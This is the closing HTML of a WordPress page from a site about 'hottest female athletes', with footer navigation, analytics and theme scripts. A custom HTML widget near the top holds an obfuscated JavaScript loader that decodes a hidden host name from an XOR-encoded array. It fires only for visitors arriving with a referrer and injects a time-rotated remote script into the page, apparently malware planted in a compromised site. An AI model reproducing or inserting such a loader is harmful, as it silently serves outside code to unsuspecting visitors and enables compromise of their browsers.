			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
